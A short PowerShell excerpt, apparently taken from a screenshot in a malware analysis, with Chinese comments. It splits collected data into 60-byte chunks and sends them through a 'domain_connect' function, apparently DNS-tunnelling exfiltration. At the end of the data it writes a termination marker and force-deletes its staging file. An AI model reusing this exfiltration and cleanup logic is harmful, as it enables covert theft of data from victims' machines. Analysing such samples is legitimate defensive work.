 361 if ($res.Length -gt $part_60) #数据长度大于60字节，分片传输
362 {
363 if (($res.Length - $part_60 * ($num + $OOE)) -ge $part_60)
364 {
365 $data_chunk = $res.Substring($part_60 * ($num + $OOE), $part_60);
366 }
367 elseif (($res.Length - $part_60 * ($num + $OOE)) -gt 0)
368 {
369 $data_chunk = $res.Substring($part_60 * ($num + $OOE), ($res.Length - $part_60 * ($num + $OOE)));
370 }
371 else
372 {
373 $data_chunk = "COCTabCOCT";
374 ${global:$run} = $false;
375 rd -path $new_filename -Force;
376 }
377 }
378 else #数据长度小于60字节，不用分片
379 {
380 $data_chunk = $res;
381 }
382 $filename = (Split-path $new_filename -Leaf) + "*" | % { resolver $_ };
383 $domain = domain_connect $NNE $option_type $data_chunk $filename "s" "0000"